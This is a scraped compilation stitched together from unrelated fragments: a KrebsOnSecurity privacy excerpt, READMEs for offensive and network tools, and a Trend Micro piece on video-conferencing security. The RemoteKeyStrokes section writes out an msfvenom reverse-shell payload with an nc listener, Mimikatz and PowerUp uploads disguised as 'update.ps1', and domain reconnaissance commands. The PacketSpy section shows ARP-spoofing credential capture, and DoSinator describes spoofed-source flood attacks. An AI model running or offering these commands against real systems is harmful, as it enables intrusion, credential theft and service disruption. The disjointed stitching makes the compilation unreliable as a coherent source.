Sherman said this is the same language as the carve-out in the California privacy regime, which is often held up as the national leader in state privacy regulations. He said with a limited set of exceptions for survivors of stalking and domestic violence, even under California’s newly passed Delete Act — which creates a centralized mechanism for consumers to ask some third-party data brokers to delete their information — consumers across the board cannot exercise these rights when it comes to data scraped from property filings, marriage certificates, and public court documents, for example.
“With some very narrow exceptions, it’s either extremely difficult or impossible to compel these companies to remove your information from their sites,” Sherman told KrebsOnSecurity. “Even in states like California, every single consumer privacy law in the country completely exempts publicly available information.”
Below is a mind map that helped KrebsOnSecurity track relationships between and among the various organizations named in the story above:
A script to automate keystrokes through an active remote desktop session that assists offensive operators in combination with living off the land techniques.
All credits goes to nopernik for making it possible so I took it upon myself to improve it. I wanted something that helps during the post exploitation phase when executing commands through a remote desktop.
$ ./rks.sh -h
Usage: ./rks.sh (RemoteKeyStrokes)
Options:
-c, --command <command | cmdfile> Specify a command or a file containing to execute
-i, --input <input_file> Specify the local input file to transfer
-o, --output <output_file> Specify the remote output file to transfer
-m, --method <method> Specify the file transfer or execution method
(For file transfer "base64" is set by default if
not specified. For execution method "none" is set
by default if not specified)
-p, --platform <operating_system> Specify the operating system (windows is set by
default if not specified)
-w, --windowname <name> Specify t he window name for graphical remote
program (freerdp is set by default if not
specified)
-h, --help Display this help message
$ cat recon_cmds.txt
whoami /all
net user
net localgroup Administrators
net user /domain
net group "Domain Admins" /domain
net group "Enterprise Admins" /domain
net group "Domain Computers" /domain
$ ./rks.h -c recon_cmds.txt
$ msfvenom -p windowx/x64/shell_reverse_tcp lhost=<IP> lport=4444 -f psh -o implant.ps1
$ ./rks.sh -c implant.ps1
$ nc -lvnp 4444
$ ./rks.sh -i /usr/share/powersploit/Privesc/PowerUp.ps1 -o script.ps1
$ ./rks.sh -i /usr/share/powersploit/Exfiltration/Invoke-Mimikatz.ps1 -o "C:\Windows\Temp\update.ps1" -m base64
tightvnc.$ ./rks.sh -i implant.ps1 -w tightvnc
rdesktop.$ ./rks.sh -i implant.bat -w rdesktop
Add text colors for better user experience
Implement Base64 file transfer
Implement Bin2Hex file transfer
Implement a persistence function for both windows and linux.
Implement antiforensics function for both windows and linux.
Implement to read shellcode input and run C# implant and powershell runspace
Implement privesc function for both windows and linux
As head of the Cisco Trust Office, Matt Fussa leads a global team that partners with government agencies, regulators, and customers to help shape cybersecurity regulation and manage cyber risk. He is… Read more on Cisco Blogs
MacMaster is a versatile command line tool designed to change the MAC address of network interfaces on your system. It provides a simple yet powerful solution for network anonymity and testing.
MacMaster requires Python 3.6 or later.
$ git clone https://github.com/HalilDeniz/MacMaster.gitcd MacMaster$ python setup.py install$ macmaster --help
usage: macmaster [-h] [--interface INTERFACE] [--version]
[--random | --newmac NEWMAC | --customoui CUSTOMOUI | --reset]
MacMaster: Mac Address Changer
options:
-h, --help show this help message and exit
--interface INTERFACE, -i INTERFACE
Network interface to change MAC address
--version, -V Show the version of the program
--random, -r Set a random MAC address
--newmac NEWMAC, -nm NEWMAC
Set a specific MAC address
--customoui CUSTOMOUI, -co CUSTOMOUI
Set a custom OUI for the MAC address
--reset, -rs Reset MAC address to the original value--interface, -i: Specify the network interface.--random, -r: Set a random MAC address.--newmac, -nm: Set a specific MAC address.--customoui, -co: Set a custom OUI for the MAC address.--reset, -rs: Reset MAC address to the original value.--version, -V: Show the version of the program.$ macmaster.py -i eth0 -nm 00:11:22:33:44:55$ macmaster.py -i eth0 -r$ macmaster.py -i eth0 -rs$ macmaster.py -i eth0 -co 08:00:27$ macmaster.py -VReplace eth0 with your desired network interface.
You must run this script as root or use sudo to run this script for it to work properly. This is because changing a MAC address requires root privileges.
Contributions are welcome! To contribute to MacMaster, follow these steps:
For any inquiries or further information, you can reach me through the following channels:
NetworkSherlock is a powerful and flexible port scanning tool designed for network security professionals and penetration testers. With its advanced capabilities, NetworkSherlock can efficiently scan IP ranges, CIDR blocks, and multiple targets. It stands out with its detailed banner grabbing capabilities across various protocols and integration with Shodan, the world's premier service for scanning and analyzing internet-connected devices. This Shodan integration enables NetworkSherlock to provide enhanced scanning capabilities, giving users deeper insights into network vulnerabilities and potential threats. By combining local port scanning with Shodan's extensive database, NetworkSherlock offers a comprehensive tool for identifying and analyzing network security issues.
NetworkSherlock requires Python 3.6 or later.
git clone https://github.com/HalilDeniz/NetworkSherlock.gitpip install -r requirements.txtUpdate the networksherlock.cfg file with your Shodan API key:
[SHODAN]
api_key = YOUR_SHODAN_API_KEYpython3 networksherlock.py --help
usage: networksherlock.py [-h] [-p PORTS] [-t THREADS] [-P {tcp,udp}] [-V] [-s SAVE_RESULTS] [-c] target
NetworkSherlock: Port Scan Tool
positional arguments:
target Target IP address(es), range, or CIDR (e.g., 192.168.1.1, 192.168.1.1-192.168.1.5,
192.168.1.0/24)
options:
-h, --help show this help message and exit
-p PORTS, --ports PORTS
Ports to scan (e.g. 1-1024, 21,22,80, or 80)
-t THREADS, --threads THREADS
Number of threads to use
-P {tcp,udp}, --protocol {tcp,udp}
Protocol to use for scanning
-V, --version-info Used to get version information
-s SAVE_RESULTS, --save-results SAVE_RESULTS
File to save scan results
-c, --ping-check Perform ping check before scanning
--use-shodan Enable Shodan integration for additional information
target: The target IP address(es), IP range, or CIDR block to scan.-p, --ports: Ports to scan (e.g., 1-1000, 22,80,443).-t, --threads: Number of threads to use.-P, --protocol: Protocol to use for scanning (tcp or udp).-V, --version-info: Obtain version information during banner grabbing.-s, --save-results: Save results to the specified file.-c, --ping-check: Perform a ping check before scanning.--use-shodan: Enable Shodan integration.Scan a single IP address on default ports:
python networksherlock.py 192.168.1.1Scan an IP address with a custom range of ports:
python networksherlock.py 192.168.1.1 -p 1-1024Scan multiple IP addresses on specific ports:
python networksherlock.py 192.168.1.1,192.168.1.2 -p 22,80,443Scan an entire subnet using CIDR notation:
python networksherlock.py 192.168.1.0/24 -p 80Perform a scan using multiple threads for faster execution:
python networksherlock.py 192.168.1.1-192.168.1.5 -p 1-1024 -t 20Scan using a specific protocol (TCP or UDP):
python networksherlock.py 192.168.1.1 -p 53 -P udppython networksherlock.py 192.168.1.1 --use-shodanpython networksherlock.py 192.168.1.1,192.168.1.2 -p 22,80,443 -V --use-shodanPerform a detailed scan with banner grabbing and save results to a file:
python networksherlock.py 192.168.1.1 -p 1-1000 -V -s results.txtScan an IP range after performing a ping check:
python networksherlock.py 10.0.0.1-10.0.0.255 -c$ python3 networksherlock.py 10.0.2.12 -t 25 -V -p 21-6000 -t 25
********************************************
Scanning target: 10.0.2.12
Scanning IP : 10.0.2.12
Ports : 21-6000
Threads : 25
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
22 /tcp open ssh SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
21 /tcp open telnet 220 (vsFTPd 2.3.4)
80 /tcp open http HTTP/1.1 200 OK
139 /tcp open netbios-ssn %SMBr
25 /tcp open smtp 220 metasploitable.localdomain ESMTP Postfix (Ubuntu)
23 /tcp open smtp #' #'
445 /tcp open microsoft-ds %SMBr
514 /tcp open shell
512 /tcp open exec Where are you?
1524/tcp open ingreslock ro ot@metasploitable:/#
2121/tcp open iprop 220 ProFTPD 1.3.1 Server (Debian) [::ffff:10.0.2.12]
3306/tcp open mysql >
5900/tcp open unknown RFB 003.003
53 /tcp open domain
---------------------------------------------$ python3 networksherlock.py 10.0.2.0/24 -t 10 -V -p 21-1000
********************************************
Scanning target: 10.0.2.1
Scanning IP : 10.0.2.1
Ports : 21-1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
53 /tcp open domain
********************************************
Scanning target: 10.0.2.2
Scanning IP : 10.0.2.2
Ports : 21-1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
445 /tcp open microsoft-ds
135 /tcp open epmap
********************************************
Scanning target: 10.0.2.12
Scanning IP : 10.0.2.12
Ports : 21- 1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
21 /tcp open ftp 220 (vsFTPd 2.3.4)
22 /tcp open ssh SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
23 /tcp open telnet #'
80 /tcp open http HTTP/1.1 200 OK
53 /tcp open kpasswd 464/udpcp
445 /tcp open domain %SMBr
3306/tcp open mysql >
********************************************
Scanning target: 10.0.2.20
Scanning IP : 10.0.2.20
Ports : 21-1000
Threads : 10
Protocol : tcp
---------------------------------------------
Port Status Service VERSION
22 /tcp open ssh SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9Contributions are welcome! To contribute to NetworkSherlock, follow these steps:
PacketSpy is a powerful network packet sniffing tool designed to capture and analyze network traffic. It provides a comprehensive set of features for inspecting HTTP requests and responses, viewing raw payload data, and gathering information about network devices. With PacketSpy, you can gain valuable insights into your network's communication patterns and troubleshoot network issues effectively.
git clone https://github.com/HalilDeniz/PacketSpy.git
PacketSpy requires the following dependencies to be installed:
pip install -r requirements.txt
To get started with PacketSpy, use the following command-line options:
root@denizhalil:/PacketSpy# python3 packetspy.py --help
usage: packetspy.py [-h] [-t TARGET_IP] [-g GATEWAY_IP] [-i INTERFACE] [-tf TARGET_FIND] [--ip-forward] [-m METHOD]
options:
-h, --help show this help message and exit
-t TARGET_IP, --target TARGET_IP
Target IP address
-g GATEWAY_IP, --gateway GATEWAY_IP
Gateway IP address
-i INTERFACE, --interface INTERFACE
Interface name
-tf TARGET_FIND, --targetfind TARGET_FIND
Target IP range to find
--ip-forward, -if Enable packet forwarding
-m METHOD, --method METHOD
Limit sniffing to a specific HTTP method
root@denizhalil:/PacketSpy# python3 packetspy.py -tf 10.0.2.0/24 -i eth0
Device discovery
**************************************
Ip Address Mac Address
**************************************
10.0.2.1 52:54:00:12:35:00
10.0.2.2 52:54:00:12:35:00
10.0.2.3 08:00:27:78:66:95
10.0.2.11 08:00:27:65:96:cd
10.0.2.12 08:00:27:2f:64:fe
root@denizhalil:/PacketSpy# python3 packetspy.py -t 10.0.2.11 -g 10.0.2.1 -i eth0
******************* started sniff *******************
HTTP Request:
Method: b'POST'
Host: b'testphp.vulnweb.com'
Path: b'/userinfo.php'
Source IP: 10.0.2.20
Source MAC: 08:00:27:04:e8:82
Protocol: HTTP
User-Agent: b'Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0'
Raw Payload:
b'uname=admin&pass=mysecretpassword'
HTTP Response:
Status Code: b'302'
Content Type: b'text/html; charset=UTF-8'
--------------------------------------------------
Https work still in progress
Contributions are welcome! To contribute to PacketSpy, follow these steps:
If you have any questions, comments, or suggestions about PacketSpy, please feel free to contact me:
PacketSpy is released under the MIT License. See LICENSE for more information.
NetProbe is a tool you can use to scan for devices on your network. The program sends ARP requests to any IP address on your network and lists the IP addresses, MAC addresses, manufacturers, and device models of the responding devices.
You can download the program from the GitHub page.
$ git clone https://github.com/HalilDeniz/NetProbe.gitTo install the required libraries, run the following command:
$ pip install -r requirements.txtTo run the program, use the following command:
$ python3 netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]-h,--help: show this help message and exit-t,--target: Target IP address or subnet (default: 192.168.1.0/24)-i,--interface: Interface to use (default: None)-l,--live: Enable live tracking of devices-o,--output: Output file to save the results-m,--manufacturer: Filter by manufacturer (e.g., 'Apple')-r,--ip-range: Filter by IP range (e.g., '192.168.1.0/24')-s,--scan-rate: Scan rate in seconds (default: 5)$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -o results.txt -l$ python3 netprobe.py --help
usage: netprobe.py [-h] -t [...] -i [...] [-l] [-o] [-m] [-r] [-s]
NetProbe: Network Scanner Tool
options:
-h, --help show this help message and exit
-t [ ...], --target [ ...]
Target IP address or subnet (default: 192.168.1.0/24)
-i [ ...], --interface [ ...]
Interface to use (default: None)
-l, --live Enable live tracking of devices
-o , --output Output file to save the results
-m , --manufacturer Filter by manufacturer (e.g., 'Apple')
-r , --ip-range Filter by IP range (e.g., '192.168.1.0/24')
-s , --scan-rate Scan rate in seconds (default: 5)
$ python3 netprobe.py You can enable live tracking of devices on your network by using the -l or --live flag. This will continuously update the device list every 5 seconds.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -lYou can save the scan results to a file by using the -o or --output flag followed by the desired output file name.
$ python3 netprobe.py -t 192.168.1.0/24 -i eth0 -l -o results.txt
┏━━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━┳━━━━━━━━━━━━━┳━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┓
┃ IP Address ┃ MAC Address ┃ Packet Size ┃ Manufacturer ┃
┡━━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━╇━━━━━━━━━━━━━╇━━━━━━━━━━━━━━━━━━━━━━━━━━━━━━┩
│ 192.168.1.1 │ **:6e:**:97:**:28 │ 102 │ ASUSTek COMPUTER INC. │
│ 192.168.1.3 │ 00:**:22:**:12:** │ 102 │ InPro Comm │
│ 192.168.1.2 │ **:32:**:bf:**:00 │ 102 │ Xiaomi Communications Co Ltd │
│ 192.168.1.98 │ d4:**:64:**:5c:** │ 102 │ ASUSTek COMPUTER INC. │
│ 192.168.1.25 │ **:49:**:00:**:38 │ 102 │ Unknown │
└──────────────┴───────────────────┴─────────────┴──────────────────────────────┘
If you have any questions, suggestions, or feedback about the program, please feel free to reach out to me through any of the following platforms:
This program is released under the MIT LICENSE. See LICENSE for more information.
DoSinator is a versatile Denial of Service (DoS) testing tool developed in Python. It empowers security professionals and researchers to simulate various types of DoS attacks, allowing them to assess the resilience of networks, systems, and applications against potential cyber threats.
Clone the repository:
git clone https://github.com/HalilDeniz/DoSinator.gitNavigate to the project directory:
cd DoSinatorInstall the required dependencies:
pip install -r requirements.txtusage: dos_tool.py [-h] -t TARGET -p PORT [-np NUM_PACKETS] [-ps PACKET_SIZE]
[-ar ATTACK_RATE] [-d DURATION] [-am {syn,udp,icmp,http,dns}]
[-sp SPOOF_IP] [--data DATA]
optional arguments:
-h, --help Show this help message and exit.
-t TARGET, --target TARGET
Target IP address.
-p PORT, --port PORT Target port number.
-np NUM_PACKETS, --num_packets NUM_PACKETS
Number of packets to send (default: 500).
-ps PACKET_SIZE, --packet_size PACKET_SIZE
Packet size in bytes (default: 64).
-ar ATTACK_RATE, --attack_rate ATTACK_RATE
Attack rate in packets per second (default: 10).
-d DURATION, --duration DURATION
Duration of the attack in seconds.
-am {syn,udp,icmp,htt p,dns}, --attack-mode {syn,udp,icmp,http,dns}
Attack mode (default: syn).
-sp SPOOF_IP, --spoof-ip SPOOF_IP
Spoof IP address.
--data DATA Custom data string to send.target_ip: IP address of the target system.target_port: Port number of the target service.num_packets: Number of packets to send (default: 500).packet_size: Size of each packet in bytes (default: 64).attack_rate: Attack rate in packets/second (default: 10).duration: Duration of the attack in seconds.attack_mode: Attack mode: syn, udp, icmp, http (default: syn).spoof_ip: Spoof IP address (default: None).data: Custom data string to send.The usage of the Dosinator tool for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state, and federal laws. The author assumes no liability and is not responsible for any misuse or damage caused by this program.
By using Dosinator, you agree to use this tool for educational and ethical purposes only. The author is not responsible for any actions or consequences resulting from misuse of this tool.
Please ensure that you have the necessary permissions to conduct any form of testing on a target network. Use this tool at your own risk.
Contributions are welcome! If you find any issues or have suggestions for improvements, feel free to open an issue or submit a pull request.
If you have any questions, comments, or suggestions about Dosinator, please feel free to contact me:






cryptorom-1200





Introduction Wireless networks have become an inherent part of our life and we all use wireless networks in some form in our day to day life. Of all the utilities provided by wireless networks, we use wireless networks widely for connecting to the internet. We connect to the internet wirelessly either by router or using […]
The post Wireless Networks and Security appeared first on Infosec Resources.

The COVID-19 pandemic, along with social distancing, has done many things to alter our lives. But in one respect it has merely accelerated a process begun many years ago. We were all spending more and more time online before the virus struck. But now, forced to work, study and socialize at home, the online digital world has become absolutely essential to our communications — and video conferencing apps have become our “face-to-face” window on the world.
The problem is that as users flock to these services, the bad guys are also lying in wait — to disrupt or eavesdrop on our chats, spread malware, and steal our data. Zoom’s problems have perhaps been the most widely publicized, because of its quickly rising popularity, but it’s not the only platform whose users have been potentially at risk. Cisco’s WebEx and Microsoft Teams have also had issues; while other platforms, such as Houseparty, are intrinsically less secure (almost by design for their target audience, as the name suggests).
Let’s take a look at some of the key threats out there and how you can stay safe while video conferencing.
Depending on the platform (designed for work or play) and the use case (business or personal), there are various opportunities for the online attacker to join and disrupt or eavesdrop on video conferencing calls. The latter is especially dangerous if you’re discussing sensitive business information.
Malicious hackers may also look to deliver malware via chats or shared files to take control of your computer, or to steal your passwords and sensitive personal and financial information. In a business context, they could even try to hijack your video conferencing account to impersonate you, in a bid to steal info from or defraud your colleagues or company.
The bad guys may also be able to take advantage of the fact that your home PCs and devices are less well-secured than those at work or school—and that you may be more distracted at home and less alert to potential threats.
To accomplish their goals, malicious hackers can leverage various techniques at their disposal. These can include:
|
|
Zoom has in many ways become the victim of its own success. With daily meeting participants soaring from 10 million in December last year to 200 million by March 2020, all eyes have been focused on the platform. Unfortunately, that also includes hackers. Zoom has been hit by a number of security and privacy issues over the past several months, which include “Zoombombing” (meetings disrupted by uninvited guests), misleading encryption claims, a waiting room vulnerability, credential theft and data collection leaks, and fake Zoom installers. To be fair to Zoom, it has responded quickly to these issues, realigning its development priorities to fix the security and privacy issues discovered by its intensive use.
And Zoom isn’t alone. Earlier in the year, Cisco Systems had its own problem with WebEx, its widely-used enterprise video conferencing system, when it discovered a flaw in the platform that could allow a remote, unauthenticated attacker to enter a password-protected video conferencing meeting. All an attacker needed was the meeting ID and a WebEx mobile app for iOS or Android, and they could have barged in on a meeting, no authentication necessary. Cisco quickly moved to fix the high-severity vulnerability, but other flaws (also now fixed) have cropped up in WebEx’s history, including one that could enable a remote attacker to send a forged request to the system’s server.
More recently, Microsoft Teams joined the ranks of leading business videoconferencing platforms with potentially deadly vulnerabilities. On April 27 it surfaced that for at least three weeks (from the end of February till the middle of March), a malicious GIF could have stolen user data from Teams accounts, possibly across an entire company. The vulnerability was patched on April 20—but it’s a reminder to potential video conferencing users that even leading systems such as Zoom, WebEx, and Teams aren’t fool-proof and require periodic vulnerability and security fixes to keep them safe and secure. This is compounded during the COVID-19 pandemic when workers are working from home and connecting to their company’s network and systems via possibly unsecure home networks and devices.
So how do you choose the best, most secure, video conferencing software for your work-at-home needs? There are many solutions on the market today. In fact, the choice can be dizzying. Some simply enable video or audio meetings/calls, while others also allow for sharing and saving of documents and notes. Some are only appropriate for one-on-one connections or small groups, while others can scale to thousands.
In short, you’ll need to choose the video conferencing solution most appropriate to your needs, while checking if it meets a minimum set of security standards for working at home. This set of criteria should include end-to-end encryption, automatic and frequent security updates, the use of auto-generated meeting IDs and strong access controls, a program for managing vulnerabilities, and last but not least, good privacy practices by the company.
Some video conferencing options alongside Zoom, WebEx, and Teams include:
|
|
Whatever video conferencing platform you use, it’s important to bear in mind that cyber-criminals will always be looking to take advantage of any security gaps they can find — in the tool itself or your use of it. So how do you secure your video conferencing apps? Some tips listed here are Zoom-specific, but consider their equivalents in other platforms as general best-practice tips. Depending on the use case, you might choose to not enable some of the options here.
|
|
Fortunately, Trend Micro has a range of capabilities that can support your efforts to stay safe while using video conferencing services.
Trend Micro Home Network Security (HNS) protects every device in your home connected to the internet. That means it will protect you from malicious links and attachments in phishing emails spoofed to appear as if sent from video conferencing firms, as well as from those sent by hackers that may have covertly entered a meeting. Its Vulnerability Check can identify any vulnerabilities in your home devices and PCs, including work laptops, and its Remote Access Protection can reduce the risk of tech support scams and unwanted remote connections to your device. Finally, it allows parents to control their kids’ usage of video conferencing applications, to limit their exposure.
Trend Micro Security also offers protection against email, file, and web threats on your devices. Note too, that Password Manager is automatically installed with Maximum Security to help users create unique, strong passwords for each application/website they use, including video conferencing sites.
Finally, Trend Micro WiFi Protection (multi-platform) / VPN Proxy One (Mac and iOS) offer VPN connections from your home to the internet, creating secure encrypted tunnels for traffic to flow down. The VPN apps work on both Wi-Fi and Ethernet connections. This could be useful for users concerned their video conferencing app isn’t end-to-end encrypted, or for those wishing to protect their identity and personal information when interacting on these apps.
The post From Bugs to Zoombombing: How to Stay Safe in Online Meetings appeared first on .